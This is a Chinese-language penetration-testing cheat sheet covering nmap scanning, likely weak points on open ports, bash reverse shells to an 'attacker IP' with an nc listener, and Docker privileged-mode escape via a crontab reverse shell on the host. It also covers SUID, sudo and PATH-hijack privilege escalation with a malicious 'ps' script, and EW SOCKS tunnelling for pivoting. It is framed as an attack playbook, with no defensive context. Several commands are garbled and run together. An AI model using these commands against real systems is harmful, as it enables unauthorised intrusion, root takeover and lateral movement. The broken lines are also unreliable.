

一、端口扫描

端口扫描用于知道目标所开放的服务,从而定点做到入侵

1. nmap

nmap -A target -T4 T4中数字越高速度越快越容易被封2.扫描端口的利用思路

22:ssh 弱口令 或者常用的版本漏洞

80/81:http 存在一定的网站

6389:redis 未授权访问

二、网站漏洞利用

1.利用常用的注入等漏洞

2.针对于框架利用相应的EXP

3. nc监听反弹shell

bash -i >& /dev/tcp/攻击ip/4000 0>&1

nc -lvvp 端口 监听某端口

上诉命令1表示反弹某个shell到攻击ip的4000端口,同时由于下方的nc监听了该端口,可以直接拿到shell

对于上诉命令可以修改

system("echo "bash -i >& /dev/tcp/攻击ip/4000 0>&1" | bash);

该写法可以防止由于环境问题,命令不是在该环境执行所造成的shell不可反弹三、提权

1. docker 逃逸

对于某些主机为docker环境,我们需要首先采用docker逃逸

1.特权模式逃逸

管理员在启动docker时启用了特权模式,允许docker访问宿主机的磁盘与文件

此时我们可以在宿主机的文件中写入一个计划任务,反弹shell获得宿主机的权限

fdisk -l 查看系统的位置

mount 系统位置 文件 将文件挂载到docker:root权限的文件中

echo "***** root echo"bash -i >0 /dev/tcp/攻击ip/端口 0>&1" | bash" >> 文件/etc/crontab2.Linux提权

1.内核提权

//查看发行版本

cat /etc/redhat-release 针对redhat和centols

cat /etc/issue

//查看内核版本

uname -a2.suid提权

a.查找suid文件

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -print2>/dev/null

find / -user root -perm -4000-exec ls 0ldb {} \b.常见可利用的文件

find vim bash less more cp nmap ...

3.密码文件配置错误

/etc/password

/etc/shadow

4. sudo提权

sudo su

sudo -s

sudo -u42949672955.计划外任务提权

6.数据库提权

7.劫持环境变量

以suid为前提,我们改写拥有suid应用的内容,从而进行root提权

可以写入一个恶意的ps文件,在tmp文件中写入可以防止由于文件的权限带来的问题

echo "echo "bash -i >b /dev/tcp/攻击ip/4001 0>&1" | bash" >ps

export PATH=/tmp:$PATH 劫持环境变量

chmod 777 ps四、EW隧道搭建

用于搭建扫描同IP端内部的一些IP

1.连接方式

a.正向连接

ssocksd

b.反向连接

rcsocks(reverse client)

rssocks(reverse service)

c.复杂网络下的多层连接

lcx_slave

lcx_tran

lcx_listen

2.参数说明

I 要监听的本地端口

d 反弹到的远程 ip

e 要反弹到的远程主机端口

f 要主动连接的 ip

g 要主动连接的远程端口

3.一级代理

./ew_for_linux64 -s rcsocks -l 1080 -e 1234 vps上面打开代理

./ew_for_linux -s rssocks -d VPSIP -e 1234 跳板机上面

vi /etc/proxychains4.conf Kali上面配置指定VPS的10804.二级代理